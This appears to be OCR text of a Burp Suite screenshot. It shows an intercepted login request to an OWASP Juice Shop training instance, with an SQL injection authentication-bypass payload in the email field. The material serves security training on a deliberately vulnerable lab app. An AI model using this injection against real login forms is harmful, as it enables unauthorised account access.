 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://3000-juiceshop-juiceshop-k39i6mvnhld.ws-eu114.gitpod.io:443 [35.240.1.208]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/2
2 Host: 3000-juiceshop-juiceshop-k39i6mvnhld.ws-eu114.gitpod.io
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=
4 Content-Length: 36
5 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://3000-juiceshop-juiceshop-k39i6mvnhld.ws-eu114.gitpod.io
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://3000-juiceshop-juiceshop-k39i6mvnhld.ws-eu114.gitpod.io/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
18 Priority: u=1, i
19
20 {
"email":"admin ' or 1=1 --",
"password":"admin"
}